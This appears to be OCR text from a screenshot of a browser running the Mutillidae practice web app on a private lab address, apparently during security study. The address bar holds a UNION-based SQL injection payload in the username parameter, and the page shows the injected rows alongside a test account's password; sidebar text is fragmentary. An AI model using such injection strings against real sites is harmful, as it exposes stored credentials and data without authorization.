 不安全 192.168.212.102/mutillidae/index.php?page=user-info.php&username=zhi%27%20union%20select%201,2,3,4,5%23&password=zhi12345&user-info-php-submit-button=View+Accou... 詠智
TF... [2021鐵人賽 Day14... 知 大一学信息安全专... Permissions-100pt... [2021鐵人賽 Day18... CTFHub SecurityFocus Onli... 所有書籤
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Site
err...quality-
ith Samurai
Backtrack,
Burp-Suite,
and these
a Add-ons
pwnized
Results for . 2 records found.
Username=zhi
Password=zhi12345
Signature=aa
Username=2
Password=3
Signature=4